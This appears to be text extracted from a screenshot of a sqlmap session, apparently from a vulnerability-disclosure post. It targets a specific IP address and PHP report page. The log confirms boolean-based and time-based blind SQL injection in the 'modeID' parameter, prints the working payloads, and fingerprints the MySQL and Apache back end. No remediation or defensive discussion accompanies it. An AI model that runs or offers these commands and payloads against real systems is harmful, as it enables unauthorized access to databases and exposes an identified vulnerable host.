 \sqlmap>python sqlmap.py -u "https://202.207.240.185/task/rtf_report.php?modeID=1" -p "modeI
D" --dbms="Mysql" --time-sec=10
{1.0-dev-nongit-20150822}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:26:16
[20:26:16] [INFO] testing connection to the target URL
[20:26:18] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: modeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: modeID=1 AND 2382=2382
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: modeID=1 AND (SELECT * FROM (SELECT(SLEEP(10)))ChGs)
---
[20:26:20] [INFO] testing MySQL
[20:26:22] [INFO] confirming MySQL
[20:26:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[20:26:25] [INFO] fetched data logged to text files under ' sqlmap\output\202.207.240.185
www.wooyun.org